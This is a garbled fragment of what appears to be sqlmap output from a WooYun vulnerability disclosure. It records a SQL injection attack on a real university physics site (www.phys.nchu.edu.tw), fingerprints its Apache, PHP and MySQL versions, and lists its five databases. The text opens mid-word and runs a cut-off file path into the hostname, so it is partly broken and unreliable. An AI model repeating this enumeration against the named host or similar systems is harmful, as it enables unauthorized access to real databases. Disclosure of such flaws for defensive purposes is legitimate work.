 il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[13:01:37] [INFO] fetching database names
[13:01:37] [INFO] heuristics detected web page charset 'ascii'
[13:01:37] [INFO] the SQL query used returns 5 entries
[13:01:37] [INFO] retrieved: information_schema
[13:01:38] [INFO] retrieved: mysql
[13:01:38] [INFO] retrieved: nchuphys
[13:01:38] [INFO] retrieved: performance_schema
[13:01:38] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] nchuphys
[*] performance_schema
[*] test
[13:01:38] [INFO] fetched data logged to text files under '/root/.sqlma
www.phys.nchu.edu.tw'
[*] shutting down at 13:01:38
www.wooyun.org